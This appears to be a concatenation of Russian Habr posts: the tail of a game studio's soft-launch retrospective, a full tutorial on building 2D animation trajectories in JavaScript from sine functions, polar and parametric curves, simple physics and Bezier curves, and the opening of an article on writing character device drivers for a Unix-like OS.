Немного магии скрывается в свойстве this.oneTick, которое реактивно и обновляется раз в секунду, вызывая ререндер компонента в случае изменения результата выражения bar + baz.
### Миграция баз данных
Со стороны бекенда у нас были одна небольшая и одна большая миграции. Изначально проект делали на MySQL. Так как быстро, просто и думалось, что нам нужны релейшены и прочие прелести. После мы немного повзрослели и довольно безболезненно перешли на PostgreSQL.
Более масштабным и сложным был переезд на MongoDB. Решение было обусловлено легкой масштабируемостью и сравнительно большей производительностью. Проблем при втором переезде было сильно больше, даже несмотря на наличие ORM. Но сама настройка стандартного РепликаСета и АвтоФейлОвера заняла у нас всего час.
Несколько слов о паблишерах
---------------------------
Начнем с того, что мы их ждем. Пока уверенно в нас поверил только Mail.Ru. За что коллегам спасибо. Очень скоро мы узнаем, как наша браузерная версия заходит их аудитории.
В умных книжках и подкастах говорят, что к паблишерам надо приходить уже где-то на полпути, а не в релизной стадии. Мы так и сделали, начали общаться заранее, в том числе поехали в ноябре на DevGamm.
Что мы ждали:
*«Да, ок, только переделайте это и это, и вот мы и наша экспертиза!»*
Что мы получили:
*«Прикольно, что-то свежее и нестандартное, интересный сеттинг, но вы как запуститесь и будут монетизационные техники — приходите».*

В общем, теория нас подвела. Попытки понять, почему так вышло, дали ответ: «У вас нестандартно, поэтому вот».
Положа руку на сердце, скажу, что у нас по-моему не так уж много нестандартного, но им виднее.
В целом же представители геймдева на нас реагируют позитивно. Видно, что подустал рынок от очередного «Убить дракона» и «Завоевать замок». Хотя это может быть и искаженным восприятием людей изнутри.
Финальное
---------
Вот такой тернистой, кривой дорожкой мы пришли к софт ланчу. Это не тот случай, когда победителей не судят, да и победой это пока не назвать. Потому ждем в комментариях ваши отзывы и вопросы. На все оперативно ответим!
Если готовы предложить сотрудничество, мы очень даже готовы его рассмотреть.
|
https://habr.com/ru/post/447310/
| null |
ru
| null |
# Математика верстальщику не нужна, или Временные функции и траектории для покадровых 2D анимаций на сайтах

«Математика верстальщику не нужна!», — говорили они. «Арифметики за 2 класс школы хватит!», – говорили они. «Верстальщик – не программист, так что нечего себе голову забивать точными науками!», — чего только не услышишь на просторах интернета на тему нужности тех или иных знаний при разработке сайтов. И на самом деле в большинстве случаев человеку, который делает интерфейсы, и правда хватает умения складывать числа. Что-то более сложное встречается редко и обычно уже есть готовый алгоритм где-то в недрах NPM. Но сайты – понятие растяжимое, и иногда все же нужно включить голову, и разобраться в каком-то вопросе. И один из таких вопросов – это траектории в 2D анимациях.
Наблюдая за людьми, которые осваивают JS, и, в частности, покадровые анимации в вебе, я заметил, что у многих возникают сложности, когда нужно сделать движение какого-то объекта на странице по определенной траектории. И, если эта траектория не нарисована заранее заботливым дизайнером в виде path в SVG-картинке, а формулируется какими-то общими словами и ссылками на референсы из сети, или, что еще хуже, должна генерироваться на лету, то задача приводит их в полный ступор. По всей видимости все упирается в тотальное непонимание того, как получить кривую той или иной формы в рамках JS. Об этом мы сегодня и поговорим в формате своеобразной лекции о временных функциях для анимаций в самых разных их проявлениях.
Мы постараемся избежать излишней теоретизации, отдавая предпочтение картинкам и объяснению всего на пальцах, с акцентом на практическое использование в вопросах 2D анимаций на сайтах. Так что местами формулировки могут быть не совсем точными с точки зрения математики или не совсем полными, цель этой статьи – дать общее представление о том, что бывает, и откуда можно начать в случае чего.
Немного определений
-------------------
Школьная программа имеет свойство выветриваться из готовы после покидания этой самой школы, но все же такое понятие, как декартова система координат должно остаться. В работе с HTML и CSS мы постоянно к ней обращаемся. Две перпендикулярных оси, которые обычно обозначаются буквами X и Y, одинаковый масштаб по обеим осям – это именно она. Декартова система координат – это частный случай прямоугольной системы координат, у которой масштаб по осям может быть разным. Такие системы координат в вебе тоже встречаются, правда чаще в вопросах, связанных с канвасом и WebGL. Вопросы переходов между системами координат в общем случае мы пока отложим, так как это не будет нужно для решения текущих задач. Сейчас нам важно научиться делать кривые определенной формы.
Второе понятие, которое нам пригодится – это график функции. В нашем случае функция – это зависимость чего-то одного от чего-то другого. Дали что-то на вход – получили что-то на выходе. Давая функции на вход разные значения – получаем разные значения на выходе. А может и не разные. А может она вообще определена только для определенного набора значений. Всякое может быть. В любом случае такие наборы значений можно отобразить в виде графиков в той или иной системе координат на наш вкус.
Вы конечно спросите, каким образом связаны графики и анимации? Представьте себе канвас. Вы рисуете на нем точку. И начинаете ее двигать, в каждом кадре очищая канвас и рисуя ее в новом месте. Или еще лучше, если это будет кружочек, имитирующий мячик. Он будет подпрыгивать, отскакивая от пола. Представьте это. А теперь представьте, что получится, если между кадрами не очищать канвас? Там будет оставаться след от мячика, причем он будет не совсем случайным, а в виде кривой линии, напоминующей много парабол, соединенных между собой. Так вот, нам нужно решить обратную задачу – сначала сделать эту кривую линию, график некоторой функции, а потом уже вдоль нее двигать мячик, постепенно меняя параметры функции и получая каждый раз новое положение для него. А этим мячиком уже может быть что угодно – HTML-элемент, что-то в SVG-картинке, что-то на канвасе – не важно.
I. Простые функции вида y = f(x) и коэффициенты
-----------------------------------------------
Начнем мы с простых функций. Из школьной тригонометрии вы должны помнить такие слова, как синус, косинус, тангенс, котангенс, и.т.д. В примерах будет часто использоваться синус, но все идеи и приемы будут универсальными – их можно использовать с чем угодно и как угодно.
Давайте посмотрим на график синуса:
```
(x) => {
return Math.sin(x);
}
```
*Примеры функций-зависимостей в виде кода будут на условном JS.*
Здесь у нас две оси, X и Y, и Y зависит от X. Если мы будем менять X от 0 до 10 (условно), то Y будет плавать туда-сюда, туда-сюда, туда-сюда… Если нужно сделать покачивание чего-то на странице – это то, что нужно. Мы можем использовать requestAnimationFrame и в каждом кадре слегка увеличивать x, использовать нашу пока еще простую функцию для вычисления y, и таким образом каждый раз получать новые координаты для какого-то объекта. И, разумеется, никто не мешает оставить объект на одном месте по оси X, а менять только его положение по Y — здесь уже все зависит от задачи.
Но тут есть нюанс — обычно мы мыслим в пикселях, десятках и сотнях пикселей, а здесь координаты будут слишком маленькими. Нужно будет весь этот график подвинуть куда-то по экрану, или растянуть, или еще что-то с ним сделать. Будет очень полезно разобраться с тем, как те или иные коэффициенты влияют на конечный результат, чтобы потом добавлять их на уровне интуиции.
Первым делом будут множители:
```
(x) => {
return 2 * Math.sin(x);
}
(x) => {
return 0.5 * Math.sin(5 * x);
}
```
Они будут растягивать или сжимать наш график.

Умножая параметр (x в наших примерах) на какой-то коэффициент, мы получаем растяжение или сжатие по оси X. Умножая всю функцию на коэффициент — получаем растяжение или сжатие по оси Y. Здесь все просто.
Добавим еще коэффициентов, только на этот раз не в виде множителей, а в виде слагаемых:
```
(x) => {
return Math.sin(x) + 1;
}
(x) => {
return Math.sin(x + 1);
}
```
Что же там получилось?

Очевидно график смещается. Добавляем коэффициент к параметру x – получаем смещение по X, добавляем коэффициент ко всей функции – получаем смещение по Y. Тоже, ничего сложного.
> Эти же соображения действуют для всех подобных функций, не только для синуса.
Здесь у нас останется еще вопрос поворота всего графика. Для этого нам понадобится матрица поворота, но тема матриц и преобразований координат достойна отдельной статьи, так что сейчас мы лишь упомянем это ключевое слово и пойдем дальше.
Что будет, если сложить две синусоиды с разными коэффициентами? Давайте посмотрим!
```
(x) => {
return Math.sin(x) + 0.2 * Math.sin(5 * x);
}
```
Получается что-то такое:

Если вы когда-то работали со звуковыми файлами или даже осциллографом в виде отдельного прибора, то наверное уже заметили, что намечается знакомая картинка. И ассоциация более, чем верная. Две волны накладываются друг на друга и получается более сложная волнообразная структура.
Но синусом мир не ограничивается. Никто не мешает поскладывать и другие функции. И поумножать тоже. И поделить. Для примера возьмем косинус и степенную функцию:
```
(x) => {
return 2 * Math.cos(3 * x) / Math.pow(x + 1, 2);
}
```
Получилась штука, которую во фронтенде ассоциируют со словом bounce (зеленая на графике). Заготовка для анимаций, построенная подобным образом, часто используется и в CSS-библиотеках, и встречается во всех более-менее популярных JS библиотеках для анимаций.
> Можно подумать, что зеленая кривая здесь отображает график колебания пружины, но это не совсем так. Просто очень похоже на нее. Настолько похоже, что пользователь скорее всего не заметит разницы.
Но к вопросам физики мы еще вернемся.
### Промежуточные итоги
Прежде, чем идти дальше, отметим самое важное, что нужно запомнить:
* Графики функций вида y = f(x) можно использовать как траектории для анимаций.
* Коэффициенты позволяют подвинуть траекторию в нужное место и растянуть до нужного размера.
* Иногда можно сымитировать физический процесс с достаточной точностью путем сочетания простых функций.
II. Полярная система координат
------------------------------
Переход из одной системы координат в другую часто может сделать что-то сложное чем-то простым, либо напротив – что-то очень простое превратить во что-то, ломающее мозг. Полярная система координат не очень часто встречается в работе верстальщика, так что у многих возникают сложности с ее пониманием. И действительно, мы привыкли задавать положение чего-то в виде координат (X, Y), а здесь нужно брать угол (направление) и радиус (расстояние) до точки. Это очень непривычно.
В целом связь между координатами (X, Y) и (R, φ) простая, но от этого само преобразование не становится очевидным:
```
const x = r * Math.cos(p);
const y = r * Math.sin(p);
```
*Здесь и дальше мы будем использовать букву p вместо стандартной φ, чтобы примеры кода не наполнялись unicode-символами.*
> На пальцах разница между полярной и прямоугольной системами координат примерно такая же, как между выражением «идите отсюда 5 километров на северо-восток, а там увидите» и «вот вам GPS-координаты по широте и долготе».
На самом деле самый толковый способ понять, как все это работает – это посмотреть на практике, чем мы и займемся.
Возьмем простую функцию:
```
(p) => {
return p / 5;
}
```
Она будет теперь отображать зависимость расстояния от направления, от угла (в радианах), который это направление задает. Постепенно увеличивая угол мы будем крутиться, как маленький человечек на стрелке на часах, и дальше останется рисовать линию там, где мы едем. Если бы функция каждый раз возвращала одно и то же значение, то длина стрелки бы не менялась, а мы бы рисовали окружность. Но наша функция дает прямую зависимость расстояния от угла, соответственно стрелка становится все длиннее, мы уезжаем дальше от центра и радиус круга, который мы рисуем, увеличивается. Получается спираль.

Но линейные зависимости – это слишком скучно. Вернем нашу синусоиду на место и нарисуем ее одновременно в декартовой системе координат, используя как зависимость Y от X, и в полярной, как зависимость расстояния от угла.

Стоп. Что? Именно такая мысль должна здесь вас посетить. Почему синусоида стала круглой? Может даже показаться, что здесь что-то нечисто, что рисовалка графиков сломалась, но нет. Все так и должно быть. И на самом деле это небольшое наблюдение дает широкий простор для творчества.
Давайте произведем все те же манипуляции с коэффициентами, что мы делали с функциями в самом начале, и посмотрим, как они влияют на графики в полярной системе координат.
```
(p) => {
return Math.sin(5 * p);
}
(p) => {
return 2 * Math.sin(5 * p + 1);
}
```

Цветочки! Конечно, что же еще здесь могло получиться?
> Очень полезно воспользоваться одной из множества рисовалок графиков в сети и поэкспериментировать с разными функциями и коэфффициентами самостоятельно. Личный опыт в таких вопросах всегда дает лучшее понимание происходящего, чем отдельно взятые примеры от других людей.
Можно заметить, что теперь коэффициенты работают немного по-другому. Коэффициенты при параметре функции (теперь это угол) вращают график по кругу, а при всей функции – растягивают его от центра.
> Можно также заметить, что количество лепестков связано с коэффициентом при угле, так что очень легко делать цветочки с разным количеством лепестков.
Продолжим:
```
(p) => {
return Math.sin(p) + 0.2 * Math.sin(2 * p);
}
(p) => {
return 2 * Math.sin(p) + 0.2 * Math.sin(10 * p);
}
(p) => {
return Math.sin(3 * p - Math.PI / 2) * Math.sin(4 * p);
}
```

Человечек! Начинает казаться, что комбинации графиков можно использовать как замену для пятен Роршаха.
Продолжая комбинировать функции мы получим своеобразные кляксы:
```
(p) => {
return (Math.sin(p) + Math.sin(p * 2) + 2) / 4;
}
(p) => {
return (Math.sin(p) + Math.sin(p * 3) + 2) / 2;
}
(p) => {
return Math.sin(p) + Math.sin(p * 4) + 2;
}
```

Таким образом можно сделать вывод, что комбинируя функции и делая графики в полярной системе координат, мы можем с легкостью получать сложные циклические траектории, которые могут быть очень кстати, если нужно заставить какой-то объект в анимации колебаться у определенной точки или вокруг нее. При работе с абстрактной генеративной графикой стоит помнить о такой возможности.
### Промежуточные итоги
Повторим некоторые моменты:
* Полярная система координат помогает строить сложные абстрактные траектории вокруг одной точки.
* Полезно экспериментировать с комбинациями функций и коэффициентов, чтобы при необходимости получить определенный характер движения, примерно знать, из чего можно сформировать нужную траекторию.
III. Параметрическое представление функций
------------------------------------------
Мы начали с использования функций вида y = f(x). Но мы также можем сделать x зависящим от чего-то еще. Это приведет к заданию координат в виде системы:
```
x = f1(t)
y = f2(t)
```
В нашем случае это может быть очень кстати. Дело в том, что все предыдущие примеры были очень предсказуемыми, ограниченными. Мы не могли синусоиду развернуть, полетать туда-сюда или еще что-то такое сделать. Каждому x соответствовал один y. Ну или, в терминах полярной системы координат – каждому углу соответствовал один радиус. С добавлением нового параметра мы снимаем эти ограничения.
> В контексте анимаций подход с использованием дополнительного параметра органично вписывается в идею использовать в качестве этого параметра время. Или, если выражаться точнее, то локальное время с начала анимации. Идем по времени вперед – анимация происходит в прямую сторону, идем по времени назад – анимация проигрывается в обратную сторону. Это очень гибкий подход.
На самом деле мы можем представить все предыдущие примеры так, что была зависимость:
```
x = t
y = f(t)
```
Или, в терминах кода, как вариант:
```
x: (t) => {
return t;
},
y: (t) => {
return (t / 2) - 1;
}
```
Наши простые прямые выглядели бы как-то так:

Это было бы усложнением примеров на ровном месте, т.к. параметр t не играл бы никакой практической роли, мы меняли координату x напрямую, но дальше мы будем его везде подразумевать.
Сейчас мы не будем подробно останавливаться на этом вопросе, но отметим, что некоторые стандартные геометрические фигуры можно легко получить именно используя параметрическое представление:

Полезно об этом помнить.
Что будет, если мы возьмем для разнообразия косинус, и модуль от него? Получится что-то похожее на траекторию полета подпрыгивающего резинового мячика. Но реальный мячик будет подпрыгивать все меньше и меньше. Мы можем попытаться выразить изменения в движении по каждой из координат (X, Y) в виде отдельных функций, используя опыт, полученный ранее из экспериментов с ними. Вариантов там будет бесконечно много, но допустим наугад получилось что-то такое:
```
x: (t) => {
return 5 * t / (t + 1);
},
y: (t) => {
return 2 * Math.abs(Math.cos(5 * t)) / (t*t + 1);
}
```
Что будет выглядеть как-то так:

Мы попытались угадать комбинации простейших функций, которые бы дали в результате что-то похожее на подпрыгивание мячика. Но насколько это на самом деле похоже на него? Можем ли мы вообще вот так взять и угадать траекторию такого сложного с точки зрения физики движения?
На самом деле вот так по графику мы не сможем оценить субъективную реалистичность движения, его нужно будет посмотреть в динамике. Но я вам скажу по секрету, что это не будет похоже на настоящее подпрыгивание. Ну то есть если мы запустим точку летать по этой траектории, то формально это подойдет под описание подпрыгивающего объекта, но где-то глубоко в подсознании будет казаться, что что-то здесь не так, что движение неестественное. Да, оно похоже на то, что нужно, но не совсем. Все же физические законы и наша попытка угадать их – это не одно и то же. Отсюда можно сделать важное замечание:
> Если у вас в проекте нужны достаточно реалистичные движения – не гадайте, а возьмите готовые формулы из учебника физики.
Давайте попробуем это сделать на примере все этого же мячика.
### Немного физики
Как только мы откроем учебник, нас встретят формулы для скорости и положения тела в зависимости от времени. Ну и также в них есть сопуствующие коэффициенты вроде ускорения свободного падения.
Мы сразу обнаружим, что нельзя так просто посчитать всю траекторию сразу, нам нужно находить моменты падения и считать каждое подпрыгивание по отдельности. Это мгновенно приведет к увеличению кодовой базы и перестанет быть похожим на простую математическую функцию:
```
x: (t) => {
return t;
},
y: (() => {
let y0 = 2; // Изначальное положение по Y
let v0 = 0; // Изначальная скорость
let localT = 0; // Локальное время полета от последнего отскока
let g = 10; // Ускорение свободного падения
let k = 0.8; // Условный коэффициент для не совсем упругого отскока
return (t) => {
let y = y0 + v0 * localT - g * localT * localT / 2;
if (y <= 0) {
y = 0;
y0 = 0;
v0 = (-v0 + g * localT) * k;
localT = 0;
}
localT += 0.005;
return y;
};
})()
```
Но зато результат будет и более реалистичным, и более практичным в плане адаптации его под разные условия использования.

Удобство здесь – вещь не самая бесполезная. Обратите внимание, как меняется график, когда мы меняем коэффициенты. Пусть ускорение свободного падения станет равным 1.62, как на Луне. Что произойдет? Траектория сохранила характер, но условный мячик теперь дольше висит в воздухе после каждого подпрыгивания. Или поменяем коэффициент, условно определяющий насколько упругое отталкивание происходит – и у нас уже не резиновый мячик, а деревянный карандаш. Стандартные формулы дают предсказуемое поведение при изменении отдельных коэффициентов. Если бы мы имели чисто на глазок угаданную закономерность, было бы очень сложно ее адаптировать таким же образом, особенно при редактировании кода, написанного несколько лет назад.
> Такая проблема часто встречается в разных экспериментальных примерах с CodePen, когда оригинальный автор угадал что-то под свою задачу, сильно похожую на нашу, и мы попадаем в ловушку, говоря «да там работы на пару минут, сейчас все будет двигаться как нужно», а потом, спустя час, решаем, что переписать это решение проще, чем доработать. Будьте внимательны!
В качестве упражнения вы можете попробовать смоделировать аналогичное падение мячика, но уже по наклонной поверхности, это может быть хорошей практикой по этой теме.
Подобные относительно сложные с точки зрения физики процессы, связанные с кинематикой, магнетизмом или моделированием жидкостей редко встречаются в обычной верстке. Здесь, конечно, речь идет о дизайнерских сайтах с генеративной графикой или какими-то интерактивными физическими моделями. Но тем не менее, если вы стремитесь развиваться в своей области – это может быть неплохой темой для ознакомления на пару вечеров. Специалистом по моделированию физических процессов вы не станете, но кругозор в вопросах анимирования расширится, а это очень здорово. Когда встанет задача сделать что-то с этими темами связанное, вы уже будете знать, куда смотреть.
### Промежуточные итоги
На последних примерах мы увидели следующее:
* Время в анимациях можно использовать в качестве параметра в параметрическом представлении функций. Да и в целом – привязывать анимацию ко времени удобно.
* При использовании параметрического представления функций у нас нет ограничений вида «одному X соответствует один Y». Можно усложнить траектории.
* Параметрическое представление подталкивает к моделированию физических процессов, но, если вам нужна реалистичность и универсальность – имеет смысл запастить справочником по физике и брать готовые формулы оттуда.
IV. Кривые Безье
----------------
С кривыми Безье сталкивался, наверное, каждый верстальщик. Мы их постоянно используем в CSS. Но на самом деле то, что мы там используем – это очень частный случай их применения. Мы же посмотрим на все это в более общем случае.
Если пойти на википедию и почитать о том, что же такое кривая Безье, то мы увидим страшные формулы с большим знаком суммы, который так и отдает высшей матиматикой и всех пугает. Но можно это все сформулировать на пальцах.
> У нас есть набор точек. Две. Три. Пять. Десять. Сколько угодно. Для этих точек по определенной закономерности строятся выражения, которые мы потом складываем в одно и получаем супер-мега-параметрическую функцию, где координаты этих точек играют роль коэффициентов.
В зависимости от количества точек кривая будет иметь соответствующее название. Кубическая кривая безье будет иметь 4 точки, а наш параметр t (в контексте анимаций — время) будет максимум в третьей степени – поэтому она и кубическая. Если будет больше точек, то степени будут увеличиваться. Это все приведет к увеличению нагрузки на процессор, снижению производительности в большинстве случаев, и широкое практическое применение имеют только кубические кривые Безье. В CSS используются именно они. А еще они используются в SVG для создания path. Но об этом чуть дальше.
Здесь стоит сказать, что чем больше точек, тем более сложную кривую можно построить. Из двух точек – получится просто прямая. Из трех – дуга (возможно ассимметричная). Из четырех – загогулька в виде буквы S, либо дуга с двойным перегибом. Из пяти – загогулька с еще одним перегибом, и.т.д.
Но вернемся к четырем точкам, пропустим все расчеты и сразу перейдем к нужной нам форме — двум функциям для X и Y от t:
```
x: (t) => {
return ((1-t)*(1-t)*(1-t)*x0) + (3*(1-t)*(1-t)*t*x1) + (3*(1-t)*t*t*x2) + (t*t*t*x3);
},
y: (t) => {
return ((1-t)*(1-t)*(1-t)*y0) + (3*(1-t)*(1-t)*t*y1) + (3*(1-t)*t*t*y2) + (t*t*t*y3);
}
```
Здесь (x0, y0) — координаты первой точки, (x1, y1) — второй и.т.д. Они, как мы уже отметили, выполняют роль коэффициентов.
Давайте построим график, взяв первую точку в координатах (0, 0), а последнюю, четвертую, в (1, 1). Для удобства первая и вторая, а также третья и четвертая точки будут соединяться отрезками, чтобы было понятно, в каком порядке они идут.
На графике можно заметить, что меняя параметр t от 0 до 1 мы получаем знакомую кривую, вписанную в квадрат, которую мы привыкли видеть в CSS. Это она и есть.
Вы можете спросить, а зачем так все усложнять? Та кривая на картинке – это же почти график корня x, неужели нельзя ее получить более простым способом?
Все дело в том, что это очень частный случай. Мы не обязаны фиксировать точки в координатах (0, 0) или (1, 1). Мы можем брать вообще любые точки. Что, собственно, и сделаем:
Как вы можете видеть, получаемые траектории плавные, могут самопересекаться, и, что самое главное – прогнозируемые. Немного экспериментов и вы будете четко понимать, куда пойдет кривая, если подвинуть ту или иную точку. Это очень удобно.
Вы можете также обратить внимание, что график начинает идти точками. Это особенность работы конкретной программы, но это не баг, а фича. Расстояние во времени (параметре t в нашем случае) между точками одинаковое. Эти графики строятся по принципу мячика, оставляющего след, о котором мы говорили в самом начале. Этот пунктир показывает, где анимация будет идти быстрее, где скорость движения увеличится. В «поворотах» скорость меньше, на относительно прямых участках – больше. Это добавляет определенную физику в движение, делает его более разнообразным, что часто бывает очень кстати.
> Такого рода кривые хорошо использовать при анимациях появления или улетания объектов.
Но что-то мы совсем забыли о синусе. Почему бы его не добавить к имеющимся выражениям?

Ооо… Небольшой шум в виде синуса делает траекторию менее предсказуемой, но с другой стороны она сохраняет общее направление и стала даже более интересной. Полезно это запомнить.
### Последовательности кривых Безье
В примере с мячиком мы уже столкнулись с сочетанием нескольких функций. Движение идет сначала по одной, потом по другой и.т.д. Мы можем сочетать все, что угодно, но наверное самые интереные и полезные результаты будут, если начать комбинировать кривые Безье. В SVG именно последовательности этих кривых используются для того, чтобы делать path сложной формы. Там, конечно, они разбавляются еще прямыми, получается более запутанная структура, но общий смысл мы постараемся воспроизвести.
У кривых Безье есть одна особенность, которая нам в этом поможет. Часть кривой, соответствующая значениям параметра от 0 до 1 начинается в первой точке и заканчивается в четверной (мы все еще говорим про кубические кривые). Этот факт позволяет ограничить траекторию, и мы будем точно знать, где она начнется, и где закончится.
А дальше самое интересное: если угол наклона отрезка между третьей и четвертой точками одной кривой и первой и второй точками у второй кривой будет одинаковым, то они сольются в одну. Там не будет стыка, острого угла, резкого перехода. А если их длина будет совпадать, то это сыграет нам на руку, нормализовав разницу в скорости движения, если мы будем использовать время как параметр в наших функциях.
Такое сочетание лучше посмотреть на картинке:

Здесь мы видим 4 кривых Безье, которые слились в одну. Если убрать вспомогательные точки и отрезки, то никто и не догадается, что это не одна кривая, а несколько.
> Таким образом возможно на ходу делать плавные траектории, огибающие какие-то объекты на условной сцене, где происходит анимация.
Пусть точки, где кривые соединяются, будут называться опорными. Что будет, если эти опорные точки будут стоять на месте, а соседние с ними мы начнем двигать, симметрично относительно друг друга (если одна движется вверх — вторая вниз, одна влево — другая вправо)?
У нас получится набор кривых, схожих по направлению, но как бы слегка колеблющихся:
Это может быть хорошей базой для создания разного рода «желейных» эффектов, когда какой-то контур немного плавает туда-сюда, а в контексте траекторий – можно сделать так, чтобы она каждый раз немного менялась, сохраняя свою плавность и общее направление движения. Иногда это очень полезно.
### Промежуточные итоги
Давайте обобщим сказанное.
* Кривые Безье – это очень мощный инструмент, позволяющий делать сложные, но предсказуемые траектории для абстрактных анимаций.
* Любые кривые можно соединить в более сложную траекторию, если проявить некоторую аккуратность.
Заключение
----------
Не так страшен черт, как его малюют. Генерирование траекторий определенной формы для движений в покадровых анимациях кажется сложной задачей, но имея общие представления о том, что можно делать с графиками функций, она становится вполне доступной. Дальше останется только вопрос оптимизаций, но он индивидуален для каждого проекта, да и редко на самом деле подобные функции становятся узким местом в производительности. Надеюсь, что данный набор иллюстраций поможет начинающим разработчикам составить представление о том, что можно делать, и где примерно искать ответы на свои вопросы, если встанет вопрос о сложных движениях в 2D анимациях.
Продолжение: [Матрицы, базовые трансформации, построение 3D и фильтры для картинок](https://habr.com/ru/post/520078/).
---
UPD: По просьбам комментаторов выложил скрипты для генерации иллюстраций в таком стиле [на GitHub](https://github.com/sfi0zy/math-slides).
|
https://habr.com/ru/post/518006/
| null |
ru
| null |
# Разработка Unix подобной OS — Драйверы символьных устройств (8)
В предыдущей статье мы ввели многозадачность. Сегодня пришло время рассмотреть тему драйверов символьных устройств.
Конкретно сегодня мы напишем драйвер терминала, механизм отложенной обработки прерываний, рассмотрим тему обработчиков верхних и нижних половин прерываний.
Начнем с создания структуры устройства, затем введем базовую поддержку файлового ввода-вывода, рассмотрим структуру io\_buf и функции для работы с файлами из stdio.h.
#### Оглавление
